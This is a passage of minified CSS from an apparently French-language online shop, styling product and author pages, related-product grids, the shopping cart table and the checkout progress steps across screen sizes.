.right-product .right-description .description .details,#auteur [data-section=ContentProduct] .right-auteur .right-description .description .details,#auteur [data-section=ContentArtist] .right-product .right-description .description .details,#auteur [data-section=ContentArtist] .right-auteur .right-description .description .details{margin:20px 0 30px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description .details p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description .details p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description .details p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description .details p,#auteur [data-section=ContentProduct] .right-product .right-description .description .details p,#auteur [data-section=ContentProduct] .right-auteur .right-description .description .details p,#auteur [data-section=ContentArtist] .right-product .right-description .description .details p,#auteur [data-section=ContentArtist] .right-auteur .right-description .description .details p{font-weight:400;font-style:italic}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description>p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description>p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description>p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description>p,#auteur [data-section=ContentProduct] .right-product .right-description .description>p,#auteur [data-section=ContentProduct] .right-auteur .right-description .description>p,#auteur [data-section=ContentArtist] .right-product .right-description .description>p,#auteur [data-section=ContentArtist] .right-auteur .right-description .description>p{font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentArtist] .right-product .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentProduct] .right-product .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentProduct] .right-auteur .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentArtist] .right-product .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentArtist] .right-auteur .right-description .description [data-tab]+[data-tab]{display:none}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description ul,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description ul,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description ul,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description ul,#auteur [data-section=ContentProduct] .right-product .right-description .description ul,#auteur [data-section=ContentProduct] .right-auteur .right-description .description ul,#auteur [data-section=ContentArtist] .right-product .right-description .description ul,#auteur [data-section=ContentArtist] .right-auteur .right-description .description ul{list-style-type:disc;margin-left:20px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link{background-color:#000;color:#fff;margin-top:clamp(20px,2vw,40px)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link:hover,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link:hover,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link:hover,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link:hover,#auteur [data-section=ContentProduct] .right-product .right-description .button-link:hover,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link:hover,#auteur [data-section=ContentArtist] .right-product .right-description .button-link:hover,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link:hover{background-color:#00859d}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link .basket,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link .basket,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link .basket,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link .basket,#auteur [data-section=ContentProduct] .right-product .right-description .button-link .basket,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link .basket,#auteur [data-section=ContentArtist] .right-product .right-description .button-link .basket,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/basket.png) no-repeat;width:30px;height:30px;background-position:0px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}#product.sw-content [data-section=ContentProduct] .right-product .right-description .out-stock-button,#product.sw-content [data-section=ContentProduct] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .out-stock-button,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-product .right-description .out-stock-button,#product.sw-content [data-section=ContentArtist] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .out-stock-button,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .notice-product,#auteur [data-section=ContentProduct] .right-product .right-description .out-stock-button,#auteur [data-section=ContentProduct] .right-product .right-description .notice-product,#auteur [data-section=ContentProduct] .right-auteur .right-description .out-stock-button,#auteur [data-section=ContentProduct] .right-auteur .right-description .notice-product,#auteur [data-section=ContentArtist] .right-product .right-description .out-stock-button,#auteur [data-section=ContentArtist] .right-product .right-description .notice-product,#auteur [data-section=ContentArtist] .right-auteur .right-description .out-stock-button,#auteur [data-section=ContentArtist] .right-auteur .right-description .notice-product{font-size:20px;color:#b74c52}#product.sw-content [data-section=ContentProduct] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .notice-product,#auteur [data-section=ContentProduct] .right-product .right-description .notice-product,#auteur [data-section=ContentProduct] .right-auteur .right-description .notice-product,#auteur [data-section=ContentArtist] .right-product .right-description .notice-product,#auteur [data-section=ContentArtist] .right-auteur .right-description .notice-product{margin-bottom:30px}#product.sw-content [data-section=ContentProduct].toggle-section .left-product:after,#product.sw-content [data-section=ContentArtist].toggle-section .left-product:after,#auteur [data-section=ContentProduct].toggle-section .left-product:after,#auteur [data-section=ContentArtist].toggle-section .left-product:after{width:100%}#product.sw-content [data-section=ContentProduct].toggle-section .left-product img,#product.sw-content [data-section=ContentArtist].toggle-section .left-product img,#auteur [data-section=ContentProduct].toggle-section .left-product img,#auteur [data-section=ContentArtist].toggle-section .left-product img{box-shadow:0px 0px 0px 0px rgba(50,50,50,0)}#product.sw-content [data-section=ContentProduct].toggle-section .right-product .right-description:after,#product.sw-content [data-section=ContentArtist].toggle-section .right-product .right-description:after,#auteur [data-section=ContentProduct].toggle-section .right-product .right-description:after,#auteur [data-section=ContentArtist].toggle-section .right-product .right-description:after{width:100%}@media screen and (max-width: 1440px){#product.sw-content [data-section=ContentProduct] .product-nav,#product.sw-content [data-section=ContentArtist] .product-nav,#auteur [data-section=ContentProduct] .product-nav,#auteur [data-section=ContentArtist] .product-nav{font-size:20px}#product.sw-content [data-section=ContentProduct] .product-nav button,#product.sw-content [data-section=ContentArtist] .product-nav button,#auteur [data-section=ContentProduct] .product-nav button,#auteur [data-section=ContentArtist] .product-nav button{padding:5px 10px}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentArtist] .right-product .right-description{padding:40px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{font-size:26px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p{margin-top:10px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price{font-size:22px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs,#auteur [data-section=ContentProduct] .right-product .right-description .tabs,#auteur [data-section=ContentArtist] .right-product .right-description .tabs{width:100%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span{width:175px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link{padding:15px 40px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description,#auteur [data-section=ContentProduct] .right-product .right-description .description,#auteur [data-section=ContentArtist] .right-product .right-description .description{width:100%;margin-bottom:50px}}@media screen and (max-width: 1024px){#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentArtist] .left-product,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentArtist] .left-product{width:80%;display:block;margin:50px auto;max-width:275px}#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentArtist] .right-product,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentArtist] .right-product{width:100%}#product.sw-content [data-section=ContentProduct] .right-product .product-nav,#product.sw-content [data-section=ContentArtist] .right-product .product-nav,#auteur [data-section=ContentProduct] .right-product .product-nav,#auteur [data-section=ContentArtist] .right-product .product-nav{z-index:300;top:0;left:50%;right:auto;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button,#auteur [data-section=ContentProduct] .right-product .product-nav button,#auteur [data-section=ContentArtist] .right-product .product-nav button{margin:0 5px}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button:first-of-type,#auteur [data-section=ContentProduct] .right-product .product-nav button:first-of-type,#auteur [data-section=ContentArtist] .right-product .product-nav button:first-of-type{margin-left:0}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button:last-of-type,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button:last-of-type,#auteur [data-section=ContentProduct] .right-product .product-nav button:last-of-type,#auteur [data-section=ContentArtist] .right-product .product-nav button:last-of-type{margin-right:0}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{width:100%}#product.sw-content [data-section=ContentProduct].toggle-section .right-product .product-nav,#product.sw-content [data-section=ContentArtist].toggle-section .right-product .product-nav,#auteur [data-section=ContentProduct].toggle-section .right-product .product-nav,#auteur [data-section=ContentArtist].toggle-section .right-product .product-nav{opacity:0}}@media screen and (max-width: 550px){#product.sw-content [data-section=ContentProduct] .product__sub--name,#product.sw-content [data-section=ContentArtist] .product__sub--name,#auteur [data-section=ContentProduct] .product__sub--name,#auteur [data-section=ContentArtist] .product__sub--name{font-size:18px}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentArtist] .right-product .right-description{padding:40px 20px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a{display:block}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after{display:none}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{font-size:22px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span{display:block;width:100%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link{padding:15px 0;width:100%}}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details,#auteur [data-section=ContentAuteur] .right-auteur .description .details{position:relative}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details:after,#auteur [data-section=ContentAuteur] .right-auteur .description .details:after{margin-top:15px;content:"";position:absolute;height:1px;width:calc(100% + 40px) !important;border-bottom:2px solid #323232}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details h1,#auteur [data-section=ContentAuteur] .right-auteur .description .details h1{color:#00859d;font-size:30px;letter-spacing:2px;font-family:"Lora",serif}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details p,#auteur [data-section=ContentAuteur] .right-auteur .description .details p{color:#00859d;font-size:20px;font-style:initial !important;margin-top:-10px}#product.sw-content [data-section=RelatedProduct],#auteur [data-section=RelatedProduct]{margin-top:75px;-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease}#product.sw-content [data-section=RelatedProduct] h2,#auteur [data-section=RelatedProduct] h2{text-transform:uppercase;font-size:24px;margin-bottom:20px}#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul{padding:40px;width:100%;background:#fff}@media screen and (min-width: 1501px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(16.6666666667% - 40px);margin-right:48px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(6n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(6n){margin-right:0}}@media screen and (min-width: 1201px)and (max-width: 1500px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(16.6666666667% - 20px);margin-right:24px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(6n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(6n){margin-right:0}}@media screen and (min-width: 961px)and (max-width: 1200px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 40px);margin-right:60px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(3n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 960px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(3n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 481px)and (max-width: 640px){#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul{padding:20px}#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(50% - 40px);margin-right:80px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(2n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 480px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(1n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(1n){margin-right:0}}#product.sw-content [data-section=RelatedProduct].toggle-section,#auteur [data-section=RelatedProduct].toggle-section{opacity:0}#product.sw-content [data-section=RelatedProduct].toggle-section .product,#auteur [data-section=RelatedProduct].toggle-section .product{animation:showProduct_2 300ms ease forwards}#product.sw-content [data-section=RelatedProduct].toggle-section .product:after,#auteur [data-section=RelatedProduct].toggle-section .product:after{animation:overlayProduct_2 300ms ease forwards}.sw-content#cart,.sw-content#caisse{padding:100px 0;background:#e6e6e6}@media screen and (max-width: 768px){.sw-content#cart,.sw-content#caisse{padding:50px 0}}.sw-content#cart .btn-back,.sw-content#caisse .btn-back{color:#323232;font-weight:500;font-size:20px}.sw-content#cart .btn-back .icon,.sw-content#caisse .btn-back .icon{font-size:20px;margin-right:20px}.sw-content#cart .blocked__country,.sw-content#caisse .blocked__country{margin-bottom:clamp(20px, 1.5625vw, 30px);background:#b74c52;color:#fff;padding:clamp(20px, 1.5625vw, 30px);font-weight:bold}.sw-content#cart table.cart-content,.sw-content#caisse table.cart-content{width:100%;border-collapse:collapse;margin-top:50px}.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{font-size:28px;text-transform:uppercase;color:#000;padding-bottom:10px;border-bottom:1px solid #00859d}.sw-content#cart table.cart-content thead tr th:nth-of-type(1),.sw-content#caisse table.cart-content thead tr th:nth-of-type(1){text-align:left}.sw-content#cart table.cart-content thead tr th:nth-of-type(2),.sw-content#caisse table.cart-content thead tr th:nth-of-type(2){text-align:right}.sw-content#cart table.cart-content tbody tr td,.sw-content#caisse table.cart-content tbody tr td{border-bottom:1px solid #00859d;padding:20px 10px;font-size:16px}.sw-content#cart table.cart-content tbody tr td.name p:first-of-type,.sw-content#caisse table.cart-content tbody tr td.name p:first-of-type{font-weight:700;font-size:18px}.sw-content#cart table.cart-content tbody tr td.name p span,.sw-content#caisse table.cart-content tbody tr td.name p span{display:inline-block;vertical-align:middle}.sw-content#cart table.cart-content tbody tr td.name p span:not(:last-of-type):after,.sw-content#caisse table.cart-content tbody tr td.name p span:not(:last-of-type):after{content:"-";display:inline-block;vertical-align:middle;margin:0 8px}.sw-content#cart table.cart-content tbody tr td.image,.sw-content#caisse table.cart-content tbody tr td.image{width:60px}.sw-content#cart table.cart-content tbody tr td.image img,.sw-content#cart table.cart-content tbody tr td.image a,.sw-content#caisse table.cart-content tbody tr td.image img,.sw-content#caisse table.cart-content tbody tr td.image a{display:block;max-width:100%}.sw-content#cart table.cart-content tbody tr td.options p,.sw-content#caisse table.cart-content tbody tr td.options p{display:block;margin-bottom:5px}.sw-content#cart table.cart-content tbody tr td.options p:last-of-type,.sw-content#caisse table.cart-content tbody tr td.options p:last-of-type{margin-bottom:0}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{text-align:right}.sw-content#cart table.cart-content tbody tr td .price.discount .regular-price,.sw-content#caisse table.cart-content tbody tr td .price.discount .regular-price{margin-right:5px;text-decoration:line-through}.sw-content#cart table.cart-content tbody tr td .price.discount .current-price,.sw-content#caisse table.cart-content tbody tr td .price.discount .current-price{margin-left:5px;color:#d62c2c}.sw-content#cart table.cart-content tbody tr td.qty-input input,.sw-content#caisse table.cart-content tbody tr td.qty-input input{display:inline-block;vertical-align:middle;width:50px;font-size:16px;padding:10px;text-align:center}.sw-content#cart table.cart-content tbody tr td.qty-input div,.sw-content#caisse table.cart-content tbody tr td.qty-input div{display:inline-block;vertical-align:middle;margin-left:10px}.sw-content#cart table.cart-content tbody tr td.qty-input div button,.sw-content#caisse table.cart-content tbody tr td.qty-input div button{display:block;background:none}.sw-content#cart table.cart-content tbody tr td.product-qty .fixed-qty,.sw-content#caisse table.cart-content tbody tr td.product-qty .fixed-qty{color:#00859d;font-size:18px;font-weight:bold}.sw-content#cart table.cart-content tbody tr td.product-qty .fixed-qty:before,.sw-content#caisse table.cart-content tbody tr td.product-qty .fixed-qty:before{content:"X";display:inline-block;vertical-align:bottom;margin-right:20px;color:#000}.sw-content#cart table.cart-content tbody tr td .btn-delete,.sw-content#caisse table.cart-content tbody tr td .btn-delete{position:relative;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;line-height:40px;color:#fff;font-weight:bold;background:#00859d;font-size:40px;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease;padding:0}.sw-content#cart table.cart-content tbody tr td .btn-delete span,.sw-content#caisse table.cart-content tbody tr td .btn-delete span{position:relative;top:-2.5px;left:1.5px;display:inline-block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-content#cart table.cart-content tbody tr td .btn-delete:hover,.sw-content#caisse table.cart-content tbody tr td .btn-delete:hover{background:#00b0d0}@media screen and (max-width: 900px){.sw-content#cart table.cart-content,.sw-content#caisse table.cart-content{display:block}.sw-content#cart table.cart-content thead,.sw-content#cart table.cart-content tbody,.sw-content#cart table.cart-content tr,.sw-content#cart table.cart-content th,.sw-content#cart table.cart-content td,.sw-content#caisse table.cart-content thead,.sw-content#caisse table.cart-content tbody,.sw-content#caisse table.cart-content tr,.sw-content#caisse table.cart-content th,.sw-content#caisse table.cart-content td{display:block}.sw-content#cart table.cart-content thead tr,.sw-content#caisse table.cart-content thead tr{border-bottom:1px solid #00859d}.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;font-size:22px;border-bottom:none}.sw-content#cart table.cart-content tbody tr,.sw-content#caisse table.cart-content tbody tr{position:relative;border-bottom:1px solid #00859d}.sw-content#cart table.cart-content tbody tr td,.sw-content#caisse table.cart-content tbody tr td{display:inline-block;vertical-align:middle;box-sizing:border-box;border-bottom:none}.sw-content#cart table.cart-content tbody tr td.image,.sw-content#caisse table.cart-content tbody tr td.image{position:absolute;top:0;left:0}.sw-content#cart table.cart-content tbody tr td.name,.sw-content#caisse table.cart-content tbody tr td.name{width:calc(100% - 60px);margin-left:60px;padding-bottom:0}.sw-content#cart table.cart-content tbody tr td.price-per-unit,.sw-content#caisse table.cart-content tbody tr td.price-per-unit{padding-left:70px}.sw-content#cart table.cart-content tbody tr td.price-per-unit span,.sw-content#caisse table.cart-content tbody tr td.price-per-unit span{display:inline-block;vertical-align:middle}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 500px){.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{width:100%;font-size:16px}.sw-content#cart table.cart-content thead tr th:last-of-type,.sw-content#caisse table.cart-content thead tr th:last-of-type{text-align:left;font-size:20px}}@media screen and (max-width: 420px){.sw-content#cart table.cart-content tbody tr td.price-per-unit,.sw-content#caisse table.cart-content tbody tr td.price-per-unit{padding-left:10px}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);display:block;padding-left:10px;text-align:left;padding-top:0}}.sw-content#cart .payment-controls,.sw-content#caisse .payment-controls{display:block;width:100%;text-align:right;margin-top:20px}.sw-content#cart .payment-controls button,.sw-content#cart .payment-controls a,.sw-content#caisse .payment-controls button,.sw-content#caisse .payment-controls a{display:inline-block;vertical-align:middle;margin-right:10px;font-size:16px;background:#00859d;color:#fff;text-transform:uppercase;padding:15px 25px;font-weight:bold;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease}.sw-content#cart .payment-controls button:last-child,.sw-content#cart .payment-controls a:last-child,.sw-content#caisse .payment-controls button:last-child,.sw-content#caisse .payment-controls a:last-child{margin-right:0}.sw-content#cart .payment-controls button:hover,.sw-content#cart .payment-controls a:hover,.sw-content#caisse .payment-controls button:hover,.sw-content#caisse .payment-controls a:hover{background:#00b0d0}.sw-content#cart .input-wrapper.checkbox,.sw-content#caisse .input-wrapper.checkbox{position:relative;cursor:pointer}.sw-content#cart .input-wrapper.checkbox input,.sw-content#caisse .input-wrapper.checkbox input{position:absolute;width:0;height:0;opacity:0}.sw-content#cart .input-wrapper.checkbox input+label,.sw-content#caisse .input-wrapper.checkbox input+label{display:inline-block;vertical-align:top}.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#cart .input-wrapper.checkbox input+label:after,.sw-content#caisse .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:after{content:"";display:inline-block;vertical-align:top}.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:before{width:20px;height:20px;border:1px solid #00859d;margin-right:10px;background:#fff}.sw-content#cart .input-wrapper.checkbox input+label:after,.sw-content#caisse .input-wrapper.checkbox input+label:after{position:absolute;top:-2px;left:3px;width:20px;height:9px;border-left:4px solid #00859d;border-bottom:4px solid #00859d;-webkit-transform:rotate(-45deg) translate(10px, 0);-ms-transform:rotate(-45deg) translate(10px, 0);transform:rotate(-45deg) translate(10px, 0);opacity:0;-webkit-transition:opacity 100ms ease,transform 100ms ease;-ms-transition:opacity 100ms ease,transform 100ms ease;transition:opacity 100ms ease,transform 100ms ease}.sw-content#cart .input-wrapper.checkbox input+label span,.sw-content#caisse .input-wrapper.checkbox input+label span{display:inline-block;vertical-align:top;width:calc(100% - 30px)}.sw-content#cart .input-wrapper.checkbox input:checked+label:after,.sw-content#caisse .input-wrapper.checkbox input:checked+label:after{opacity:1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-content#cart .input-wrapper.checkbox.disabled,.sw-content#caisse .input-wrapper.checkbox.disabled{opacity:.5}@media screen and (max-width: 1110px){.sw-content#caisse>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse>.sw-text{display:flex;flex-direction:column}}.sw-content#caisse [data-section]{-webkit-transition:transform 300ms ease,opacity 300ms ease;-ms-transition:transform 300ms ease,opacity 300ms ease;transition:transform 300ms ease,opacity 300ms ease}.sw-content#caisse [data-section].toggle-section{opacity:0}.sw-content#caisse .checkout-left{display:inline-block;vertical-align:top;width:calc(100% - 430px);margin-right:75px}.sw-content#caisse .checkout-left .checkout-progress{margin:30px 0 75px;counter-reset:progress}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left .checkout-progress li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .checkout-left .checkout-progress li:nth-of-type(3n){margin-right:0}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left .checkout-progress li{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .checkout-left .checkout-progress li:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left .checkout-progress li a{display:block;background:#00859d;color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;padding:15px 20px;cursor:default;-webkit-transition:background 250ms ease,color 250ms ease;-ms-transition:background 250ms ease,color 250ms ease;transition:background 250ms ease,color 250ms ease;overflow:hidden;text-overflow:ellipsis}.sw-content#caisse .checkout-left .checkout-progress li a:before{counter-increment:progress;content:counter(progress) ".";margin-right:5px}.sw-content#caisse .checkout-left .checkout-progress li:first-of-type a{cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li:first-of-type a:hover{background:#00b0d0}.sw-content#caisse .checkout-left .checkout-progress li.current a{background:#00b0d0;cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li.current+li a{cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li.current+li a:hover{background:#00b0d0}.sw-content#caisse .checkout-left [data-section=CheckoutContent].toggle-section{-webkit-transform:translate(-50px, 0px);-ms-transform:translate(-50px, 0px);transform:translate(-50px, 0px)}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(3n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 451px)and (max-width: 700px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] 